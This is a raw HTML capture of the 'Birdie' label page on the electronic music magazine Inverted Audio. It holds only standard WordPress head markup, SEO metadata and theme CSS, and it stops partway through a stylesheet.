

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inverted-audio.com/label/birdie/
body_size: 19544
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Birdie - Inverted Audio</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/5d7d5b2c254d02c3545cbeee237c1b75.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://inverted-audio.com/label/birdie/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Birdie - Inverted Audio" />
	<meta property="og:url" content="https://inverted-audio.com/label/birdie/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="og:image" content="https://inverted-audio.com/wp-content/uploads/Untitled-design.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="620" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://inverted-audio.com/label/birdie/","url":"https://inverted-audio.com/label/birdie/","name":"Birdie - Inverted Audio","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/label/birdie/#primaryimage"},"image":{"@id":"https://inverted-audio.com/label/birdie/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/Trevino.jpg","breadcrumb":{"@id":"https://inverted-audio.com/label/birdie/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/label/birdie/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/Trevino.jpg","contentUrl":"https://inverted-audio.com/wp-content/uploads/Trevino.jpg","width":1200,"height":1200,"caption":"Trevino"},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/label/birdie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"Birdie"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Birdie Label Feed" href="https://inverted-audio.com/label/birdie/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
		.front-archive article.sticky h3 a:hover,
		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {
		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

	select {
		border-color: rgba(255,255,255,0.2);
	}

	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.icon-search:before {
		border-color: #ffffff;
	}

	.icon-search:after {
		background: #ffffff;
	}

	.footer-instagram-wrapper {
		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

	.main-navigation ul ul:before {
		background: #191919;
	}

	.main-navigation ul ul a:hover {
		color: #ffffff;
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul .current-page-item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul {
		color: #ffffff;
	}


	.icon-dropdown:before,
	.icon-dropdown:after {
		background: #ffffff;
	}

	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
	.main-nav-align-hamburger .icon-dropdown:before,
